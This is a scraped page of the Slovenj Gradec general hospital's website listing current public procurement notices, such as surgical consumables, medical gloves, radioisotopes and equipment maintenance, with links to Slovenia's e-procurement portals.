            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-urologijo" target=""><span>Oddelek za urologijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Urgentni-center" target=""><span>Urgentni center</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Fabry-Center" target=""><span>Fabry Center</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Oddelek-za-zdravstveno-nego" target=""><span>Oddelek za zdravstveno nego</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Oddelki-in-ambulante/Centralna-sterilizacija" target=""><span>Centralna sterilizacija</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown &#160; Enote">
        
            <a href="https://www.sb-sg.si/Enote" target="">
				<div class="item-img">
					<img src="/Portals/0/Slike/Meni/Oddelki/nevrologija.jpg" alt="Enote"/>
				</div>
				<span>Enote</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Enote/Enota-za-nevrologijo" target=""><span>Enota za nevrologijo</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown &#160; Druge specialistične ambulante">
        
            <a href="https://www.sb-sg.si/Ambulante" target="">
				<div class="item-img">
					<img src="/Portals/0/Slike/Meni/Oddelki/ambulanta.jpg" alt="Druge specialistične ambulante"/>
				</div>
				<span>Druge specialistične ambulante</span> 
			</a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevelRight">
            
        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Druge-specialistične-ambulante/Ambulanta-za-dermatovenerologijo" target=""><span>Ambulanta za dermatovenerologijo</span> </a>
        
        </li>

        <li class="">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Druge-specialistične-ambulante/Ambulanta-za-psihiatrijo" target=""><span>Ambulanta za psihiatrijo</span> </a>
        
        </li>

            </ul>
        
        </li>
    
        <li class=" &#160; Centralna lekarna">
        
            <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Centralna-lekarna" target="">
				<div class="item-img">
					<img src="/Portals/0/Slike/Meni/Oddelki/centralna lekarna.jpg" alt="Centralna lekarna"/>
				</div>
				<span>Centralna lekarna</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.sb-sg.si/O-bolnisnici" target=""><span>O bolnišnici</span>  </a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-dropdown-menu subLevel">
            
        <li class=" &#160; Svet zavoda">
        
            <a href="https://www.sb-sg.si/O-bolnišnici/Svet-zavoda" target="">
				<div class="item-img">
					<img src="" alt="Svet zavoda"/>
				</div>
				<span>Svet zavoda</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Vodstvo bolnišnice in organizacija">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Vodstvo-bolnisnice-in-organizacija" target="">
				<div class="item-img">
					<img src="" alt="Vodstvo bolnišnice in organizacija"/>
				</div>
				<span>Vodstvo bolnišnice in organizacija</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Organigram bolnišnice">
        
            <a href="/LinkClick.aspx?fileticket=7eyl_XMRg-Q%3d&amp;tabid=127&amp;portalid=0" target="_blank">
				<div class="item-img">
					<img src="" alt="Organigram bolnišnice"/>
				</div>
				<span>Organigram bolnišnice</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Osebna izkaznica">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Osebna-izkaznica" target="">
				<div class="item-img">
					<img src="" alt="Osebna izkaznica"/>
				</div>
				<span>Osebna izkaznica</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Kakovost">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Kakovost" target="">
				<div class="item-img">
					<img src="" alt="Kakovost"/>
				</div>
				<span>Kakovost</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Poslovanje">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Poslovanje" target="">
				<div class="item-img">
					<img src="" alt="Poslovanje"/>
				</div>
				<span>Poslovanje</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Interno glasilo">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Interno-glasilo" target="">
				<div class="item-img">
					<img src="" alt="Interno glasilo"/>
				</div>
				<span>Interno glasilo</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Informacije javnega značaja">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Informacije-javnega-znacaja" target="">
				<div class="item-img">
					<img src="" alt="Informacije javnega značaja"/>
				</div>
				<span>Informacije javnega značaja</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Donacije">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Donacije" target="">
				<div class="item-img">
					<img src="" alt="Donacije"/>
				</div>
				<span>Donacije</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Aktualni razpisi">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Aktualni-razpisi" target="">
				<div class="item-img">
					<img src="" alt="Aktualni razpisi"/>
				</div>
				<span>Aktualni razpisi</span> 
			</a>
        
        </li>
    
        <li class="active &#160; Aktualna naročila">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila" target="">
				<div class="item-img">
					<img src="" alt="Aktualna naročila"/>
				</div>
				<span>Aktualna naročila</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Znanstveno raziskovalna dejavnost">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Strokovno-in-raziskovalno-delo" target="">
				<div class="item-img">
					<img src="" alt="Znanstveno raziskovalna dejavnost"/>
				</div>
				<span>Znanstveno raziskovalna dejavnost</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Strokovni izpiti">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Izobrazevanje" target="">
				<div class="item-img">
					<img src="" alt="Strokovni izpiti"/>
				</div>
				<span>Strokovni izpiti</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Zgodovina bolnišnice">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Zgodovina-bolnisnice" target="">
				<div class="item-img">
					<img src="" alt="Zgodovina bolnišnice"/>
				</div>
				<span>Zgodovina bolnišnice</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Varstvo osebnih podatkov">
        
            <a href="https://www.sb-sg.si/O-bolnisnici/Varstvo-osebnih-podatkov" target="">
				<div class="item-img">
					<img src="" alt="Varstvo osebnih podatkov"/>
				</div>
				<span>Varstvo osebnih podatkov</span> 
			</a>
        
        </li>
    
        <li class=" &#160; Ceniki storitev">
        
            <a href="https://www.sb-sg.si/O-bolnišnici/Ceniki-storitev" target="">
				<div class="item-img">
					<img src="" alt="Ceniki storitev"/>
				</div>
				<span>Ceniki storitev</span> 
			</a>
        
        </li>
    
            </ul>
        
        </li>
    
        <li class="">
        
            <a href="https://www.srcevdresu.si/" target="_blank"><span>Srce v dresu</span>  </a>
        
        </li>
    
</ul>

    
	
	

		</nav>
		<span class="sh-pull-right">
		<div class="sitePhone">
			<a href="tel:0038628823400"><i class="la la-phone"></i>  02 88 23 400</a>
		</div>
		<div class="siteUtility">
			<span class="searchBtn">
				<i class="la la-search"></i>
			</span>
			<div class="search-bar">
				<div class="container">
					<div class="search-holder">
						<i class="la la-search"></i>
						<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Prikaži več" data-noresult="Ni zadetkov">
        <label for="dnn_dnnSearch_txtSearch" style="width:0; height:0; overflow:hidden;">Iskanje</label>
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Išči..." />
        <a class="dnnSearchBoxClearText" title="Ponastavi iskalni niz"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'sl-SI',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

						<span class="sn-button pull-search"><i class="la la-close"></i></span>
					</div>
				</div> 
			</div>
		</div>
		</span>
	</div>
</header>
<main id="siteContent" class="subSite">
	<section id="subIntro">
		<div class="container big">
			<h1 class="subPageTitle">Aktualna naročila</h1>
		</div>
		<div class="breadcrumb">
			<div class="container big">
				<a href="/" class="bcText" title="Splošna bolnišnica Slovenj Gradec"><i class="la la-home"></i> Splošna bolnišnica Slovenj Gradec</a>&#160;/&#160;<span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.sb-sg.si/O-bolnisnici" class="breadcrumbLink" itemprop="item"><span itemprop="name">O bolnišnici</span></a><meta itemprop="position" content="1" /></span> / <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila" class="breadcrumbLink" itemprop="item"><span itemprop="name">Aktualna naročila</span></a><meta itemprop="position" content="2" /></span></span></span>
			</div>
		</div>
	</section>
	<!--section id="siteIntro">
		<div id="dnn_IntroPane" class="pane DNNEmptyPane"></div>
	</section-->
	<section id="siteInfo">
		<div class="container big">
			<div class="row">
				<div class="col-lg-4 col-xl-3 d-none d-lg-block">
					<div id="dnn_SidebarPane" class="pane"><div class="DnnModule DnnModule-CISSSideMenu DnnModule-467" style="z-index:904"><a name="467"></a>



<section id="ContainerSection" class="container-m-15">
    <article>
    	<div id="dnn_ctr467_ContentPane"><!-- Start_Module_467 --><div id="dnn_ctr467_ModuleContent" class="DNNModuleContent ModCISSSideMenuC">
	<!-- Menu generated by Navigation Suite (ver 4.50)  for DotNetNuke , www.dnn360.net,  --><script language="javascript" type="text/javascript">
		//<![CDATA[

	 var curbgColor;
	   function activeV1 (obj,color) {	curbgColor=obj.bgColor;	obj.bgColor=color;}
          function deactiveV1(obj) {obj.bgColor=curbgColor;}

          function ItemMinimizeV1(Name) {
			var MItem=document.getElementById (Name);	

	    if (MItem!=null){
	
					if (MItem.style.display=='') {
						MItem.style.display='none';			
					}
				else {
					MItem.style.display='';			
				}
	}}
	
//]]>
        </script>
<div class="menu-item-wrapper sidebarMenu">
  <div class="menu-item expand">
    <a href="https://www.sb-sg.si/Pacienti" class="expand" target="">
      <span class="title">Pacienti</span>
    </a>
    <span class="openNext">
      <i class="la la-angle-down">
      </i>
    </span>
    <div class="nextLevel">
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Pacienti/Cakalne-dobe" target="">
          <span class="title">Čakalne dobe</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Pacienti/Narocanje-na-zdravstveno-storitev" target="">
          <span class="title">Naročanje na zdravstveno storitev</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Pacienti/Ordinacijski-časi" target="">
          <span class="title">Ordinacijski časi</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Pacienti/Pooblascene-osebe-za-cakalni-seznam" target="">
          <span class="title">Pooblaščene osebe za čakalni seznam</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Pacienti/Pacientove-pravice" target="">
          <span class="title">Pacientove pravice</span>
        </a>
      </div>
    </div>
  </div>
  <div class="menu-item expand">
    <a href="https://www.sb-sg.si/Obiskovalci" class="expand" target="">
      <span class="title">Obiskovalci</span>
    </a>
    <span class="openNext">
      <i class="la la-angle-down">
      </i>
    </span>
    <div class="nextLevel">
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Obiskovalci/Kako-do-nas" target="">
          <span class="title">Kako do nas?</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Obiskovalci/Urnik-obiskovalcev" target="">
          <span class="title">Urnik obiskovalcev</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Obiskovalci/Jedilnik" target="">
          <span class="title">Jedilnik</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Obiskovalci/Hisni-red" target="">
          <span class="title">Hišni red</span>
        </a>
      </div>
    </div>
  </div>
  <div class="menu-item expand">
    <a href="https://www.sb-sg.si/Oddelki-in-ambulante" class="expand" target="">
      <span class="title">Oddelki in ambulante</span>
    </a>
    <span class="openNext">
      <i class="la la-angle-down">
      </i>
    </span>
    <div class="nextLevel">
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Oddelki" target="">
          <span class="title">Oddelki in ambulante</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Enote" target="">
          <span class="title">Enote</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Ambulante" target="">
          <span class="title">Druge specialistične ambulante</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/Oddelki-in-ambulante/Centralna-lekarna" target="">
          <span class="title">Centralna lekarna</span>
        </a>
      </div>
    </div>
  </div>
  <div class="menu-item ActiveItem">
    <a href="https://www.sb-sg.si/O-bolnisnici" class="ActiveItem" target="">
      <span class="title">O bolnišnici</span>
    </a>
    <div class="subActiveLevel">
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnišnici/Svet-zavoda" target="">
          <span class="title">Svet zavoda</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Vodstvo-bolnisnice-in-organizacija" target="">
          <span class="title">Vodstvo bolnišnice in organizacija</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="/LinkClick.aspx?fileticket=7eyl_XMRg-Q%3d&tabid=127&portalid=0" target="">
          <span class="title">Organigram bolnišnice</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Osebna-izkaznica" target="">
          <span class="title">Osebna izkaznica</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Kakovost" target="">
          <span class="title">Kakovost</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Poslovanje" target="">
          <span class="title">Poslovanje</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Interno-glasilo" target="">
          <span class="title">Interno glasilo</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Informacije-javnega-znacaja" target="">
          <span class="title">Informacije javnega značaja</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Donacije" target="">
          <span class="title">Donacije</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Aktualni-razpisi" target="">
          <span class="title">Aktualni razpisi</span>
        </a>
      </div>
      <div class="menu-item levelOne ActiveItem">
        <a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila" target="">
          <span class="title">Aktualna naročila</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Strokovno-in-raziskovalno-delo" target="">
          <span class="title">Znanstveno raziskovalna dejavnost</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Izobrazevanje" target="">
          <span class="title">Strokovni izpiti</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Zgodovina-bolnisnice" target="">
          <span class="title">Zgodovina bolnišnice</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnisnici/Varstvo-osebnih-podatkov" target="">
          <span class="title">Varstvo osebnih podatkov</span>
        </a>
      </div>
      <div class="menu-item levelOne">
        <a href="https://www.sb-sg.si/O-bolnišnici/Ceniki-storitev" target="">
          <span class="title">Ceniki storitev </span>
        </a>
      </div>
    </div>
  </div>
  <div class="menu-item">
    <a href="https://www.srcevdresu.si/" target="">
      <span class="title">Srce v dresu</span>
    </a>
  </div>
</div>
</div><!-- End_Module_467 --></div>
    </article>
</section></div></div>
				</div>
				<div class="col-lg-8 col-xl-9">
					<div id="dnn_ContentPane" class="pane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-702"><a name="702"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h2><span id="dnn_ctr702_dnnTitle_titleLabel" class="Head">Naročila</span>


</h2>
    </header>
    <article>
    	<div id="dnn_ctr702_ContentPane"><!-- Start_Module_702 --><div id="dnn_ctr702_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds2_2(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_702 news eds_subCollection_news eds_news_Ozone eds_template_List_Article_Events_Razpisi eds_templateGroup_listArticleDefault eds_styleSwitchCriteria_module-702">
	

	

	<div id="dnn_ctr702_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<ul class="razpisi-list">
<div class="edn_702_article_list_wrapper"><!--ArticleTemplate-->
<li class="razpis-item">

	

	<div class="r-data">
		<div class="r-title">
			<h3><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/predmet-jn-zdravstveni-potro%c5%a1ni-material-za-endoskopsko-kirurgijo-mehanski-%c5%a1ivi-%c5%beilne-proteze" target="_self">Predmet JN: Zdravstveni potrošni material za endoskopsko kirurgijo, mehanski šivi, žilne proteze</a></h3>
		</div>
		<div class="eventDate">
			<i class="la la-calendar-o"></i>  - 
		</div>
		<div class="r-summary"><p><u>Naročnik: </u>Splošna bolnišnica Slovenj Gradec<br />
<u>Številka javnega naročila</u>: JN04/2022<br />
<u>Številka in datum objave na Portalu JN/EU: &nbsp;</u> JN004165/2022-B01, 2022/S 118-330354; 20.06.2022</p>

<p><u>Povezava do razpisne dokumentacije:</u> &nbsp;<a href="https://www.enarocanje.si/App/Datoteke/448651/OBJAVA_JN04-22_16.6.22.zip" target="_blank">https://www.enarocanje.si/App/Datoteke/448651/OBJAVA_JN04-22_16.6.22.zip</a></p>

<p>Povezava za oddajo ponudb: <a href="https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=15217">https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=15217</a></p>

<p><u>Predmet JN:</u> Zdravstveni potrošni material za endoskopsko kirurgijo, mehanski šivi, žilne proteze</p></div>
		<div class="r-readmore">
			<a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/predmet-jn-zdravstveni-potro%c5%a1ni-material-za-endoskopsko-kirurgijo-mehanski-%c5%a1ivi-%c5%beilne-proteze" target="_self">Preberi več</a>
		</div>
	</div>
  </li>
<!--ArticleTemplate-->
<li class="razpis-item">

	

	<div class="r-data">
		<div class="r-title">
			<h3><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/zdravstveni-potro%c5%a1ni-material-za-endoskopsko-kirurgijo-mehanski-%c5%a1ivi-%c5%beilne-proteze" target="_self">Zdravstveni potrošni material za endoskopsko kirurgijo, mehanski šivi, žilne proteze</a></h3>
		</div>
		<div class="eventDate">
			<i class="la la-calendar-o"></i>  - 
		</div>
		<div class="r-summary"><p><u>Naročnik: </u>Splošna bolnišnica Slovenj Gradec<br />
<u>Številka javnega naročila</u>: JN20/2022<br />
<u>Številka in datum objave na Portalu JN/EU: &nbsp;</u> JN004335/2022-B01, 2022/S 120-338407; 22.06.2022</p>

<p><u>Povezava do razpisne dokumentacije:</u> <a href="https://www.enarocanje.si/App/Datoteke/448790/OBJAVA_ZPM_RAZNI_I._-_17jun22.zip">https://www.enarocanje.si/App/Datoteke/448790/OBJAVA_ZPM_RAZNI_I._-_17jun22.zip</a></p>

<p>Povezava za oddajo ponudb: <a href="https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=15271">https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=15271</a></p>

<p><u>Predmet JN:</u> Zdravstveni potrošni material za endoskopsko kirurgijo, mehanski šivi, žilne proteze</p></div>
		<div class="r-readmore">
			<a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/zdravstveni-potro%c5%a1ni-material-za-endoskopsko-kirurgijo-mehanski-%c5%a1ivi-%c5%beilne-proteze" target="_self">Preberi več</a>
		</div>
	</div>
  </li>
<!--ArticleTemplate-->
<li class="razpis-item">

	

	<div class="r-data">
		<div class="r-title">
			<h3><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/obvezilni-material" target="_self">OBVEZILNI MATERIAL</a></h3>
		</div>
		<div class="eventDate">
			<i class="la la-calendar-o"></i>  - 
		</div>
		<div class="r-summary"><p><u>Naročnik: </u>Splošna bolnišnica Slovenj Gradec<br />
<u>Številka javnega naročila</u>: JN32/2022<br />
<u>Številka objave na Portalu JN: &nbsp;</u> JN004338/2022-B01.</p>

<p><u>Povezava:</u> <a href="https://www.enarocanje.si/Obrazci/?id_obrazec=448920">https://www.enarocanje.si/Obrazci/?id_obrazec=448920</a></p>

<p><u>Poveza do eJN: </u>&nbsp;<a href="https://ejn.gov.si/mojejn/bpm/task.xhtml?id=84962773&amp;task_redirect=true">https://ejn.gov.si/mojejn/bpm/task.xhtml?id=84962773&amp;task_redirect=true</a></p>

<p><u>Predmet JN:</u> OBVEZILNI MATERIAL</p></div>
		<div class="r-readmore">
			<a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/obvezilni-material" target="_self">Preberi več</a>
		</div>
	</div>
  </li>
<!--ArticleTemplate-->
<li class="razpis-item">

	

	<div class="r-data">
		<div class="r-title">
			<h3><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/nabava-nastavkov-za-digitalne-u%c5%a1esne-termometre-za-obdobje-%c5%a1tirih-4-let" target="_self">Nabava nastavkov za digitalne ušesne termometre za obdobje štirih (4) let</a></h3>
		</div>
		<div class="eventDate">
			<i class="la la-calendar-o"></i>  - 
		</div>
		<div class="r-summary"><p>Naročnik: Splošna bolnišnica Slovenj Gradec</p>

<p>Številka javnega naročila: JNMV31/2022</p>

<p>Številka objave na Portalu JN:&nbsp; JN004311/2022-W01</p>

<p>Povezava: <a href="https://www.enarocanje.si/Obrazci/?id_obrazec=449277">https://www.enarocanje.si/Obrazci/?id_obrazec=449277</a></p>

<p>Poveza do eJN: <a href="https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=15427">https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=15427</a></p>

<p>Predmet JN: Nabava nastavkov za digitalne ušesne termometre za obdobje štirih (4) let</p></div>
		<div class="r-readmore">
			<a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/nabava-nastavkov-za-digitalne-u%c5%a1esne-termometre-za-obdobje-%c5%a1tirih-4-let" target="_self">Preberi več</a>
		</div>
	</div>
  </li>
<!--ArticleTemplate-->
<li class="razpis-item">

	

	<div class="r-data">
		<div class="r-title">
			<h3><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/nabava-rokavic-za-medicinsko-uporabo" target="_self">NABAVA ROKAVIC ZA MEDICINSKO UPORABO</a></h3>
		</div>
		<div class="eventDate">
			<i class="la la-calendar-o"></i>  - 
		</div>
		<div class="r-summary"><p><u>Naročnik: </u>Splošna bolnišnica Slovenj Gradec<br />
<u>Številka javnega naročila</u>: JN21/2022<br />
<u>Številka objave na Portalu JN: &nbsp;</u> JN004165/2022-B01.</p>

<p><u>Povezava:</u> <a href="https://www.enarocanje.si/Obrazci/?id_obrazec=448368">https://www.enarocanje.si/Obrazci/?id_obrazec=448368</a></p>

<p><u>Poveza do eJN: </u>&nbsp;<a href="https://ejn.gov.si/mojejn/bpm/task.xhtml?id=83511983&amp;task_redirect=true">https://ejn.gov.si/mojejn/bpm/task.xhtml?id=83511983&amp;task_redirect=true</a></p></div>
		<div class="r-readmore">
			<a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/nabava-rokavic-za-medicinsko-uporabo" target="_self">Preberi več</a>
		</div>
	</div>
  </li>
<!--ArticleTemplate-->
<li class="razpis-item">

	

	<div class="r-data">
		<div class="r-title">
			<h3><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/vzdr%c5%beevanje-oct-sistema-abbot-daig" target="_self">Vzdrževanje OCT sistema Abbot Daig.</a></h3>
		</div>
		<div class="eventDate">
			<i class="la la-calendar-o"></i>  - 
		</div>
		<div class="r-summary"><p><u>Naročnik: </u>Splošna bolnišnica Slovenj Gradec<br />
<u>Številka javnega naročila</u>: JNMV29-2022<br />
<u>Številka objave na Portalu JN: </u>JN003919/2022-W01</p>

<p><u>Povezava: </u><a href="https://www.enarocanje.si/Obrazci/?id_obrazec=447779">https://www.enarocanje.si/Obrazci/?id_obrazec=447779</a></p>

<p><u>Poveza do eJN: </u><u><a href="https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=14929" target="_blank">https://ejn.gov.si/ponudba/pages/aktualno/aktualno_jnc_podrobno.xhtml?zadevaId=14929</a></u></p>

<p><u>Predmet JN:</u>&nbsp; Vzdrževanje OCT sistema Abbot Daig.</p></div>
		<div class="r-readmore">
			<a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/vzdr%c5%beevanje-oct-sistema-abbot-daig" target="_self">Preberi več</a>
		</div>
	</div>
  </li>
<!--ArticleTemplate-->
<li class="razpis-item">

	

	<div class="r-data">
		<div class="r-title">
			<h3><a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/nabava-radioizotopov-1" target="_self">NABAVA RADIOIZOTOPOV</a></h3>
		</div>
		<div class="eventDate">
			<i class="la la-calendar-o"></i>  - 
		</div>
		<div class="r-summary"><p><u>Naročnik: </u>Splošna bolnišnica Slovenj Gradec<br />
<u>Številka javnega naročila</u>: JNMV23/2022<br />
<u>Številka objave na Portalu JN: &nbsp;</u> JN003787/2022-W01.</p>

<p><u>Povezava:</u> <a href="https://www.enarocanje.si/Obrazci/?id_obrazec=447219">https://www.enarocanje.si/Obrazci/?id_obrazec=447219</a></p>

<p><u>Poveza do eJN: </u>&nbsp;<a href="https://ejn.gov.si/mojejn/bpm/task.xhtml?id=81068136&amp;task_redirect=true">https://ejn.gov.si/mojejn/bpm/task.xhtml?id=81068136&amp;task_redirect=true</a></p></div>
		<div class="r-readmore">
			<a href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/nabava-radioizotopov-1" target="_self">Preberi več</a>
		</div>
	</div>
  </li>
</div><!--ArticleRepeat:After:-->
</ul>

		<div class="article_pager"><a class="first" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/18/page/1">First</a><a class="prev" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/11392/page/20">Previous</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/10008/page/16">16</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/10260/page/17">17</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/10534/page/18">18</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/10941/page/19">19</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/11392/page/20">20</a><a class="active page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/12895/page/21">21</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/13601/page/22">22</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/14003/page/23">23</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/14558/page/24">24</a><a class="page" href="https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/14877/page/25">25</a><a class="next" 